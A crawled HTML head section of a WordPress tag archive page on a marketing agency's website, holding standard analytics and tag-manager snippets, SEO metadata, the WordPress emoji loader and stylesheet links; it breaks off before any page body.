

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/tag/video-production-manila/
body_size: 16680
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>video production manila Archives - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/tag/video-production-manila/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="video production manila Archives - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/tag/video-production-manila/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.netrev.marketing/tag/video-production-manila/","url":"https://www.netrev.marketing/tag/video-production-manila/","name":"video production manila Archives - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/tag/video-production-manila/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/tag/video-production-manila/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business.png","breadcrumb":{"@id":"https://www.netrev.marketing/tag/video-production-manila/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/tag/video-production-manila/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business.png","width":800,"height":418},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/tag/video-production-manila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"video production manila"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="video production manila Archives - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="video production manila Archives - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/2016/03/10/how-to-create-a-video-for-your-business/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; video production manila Tag Feed" href="https://www.netrev.marketing/tag/video-production-manila/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/tag\/video-production-manila\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
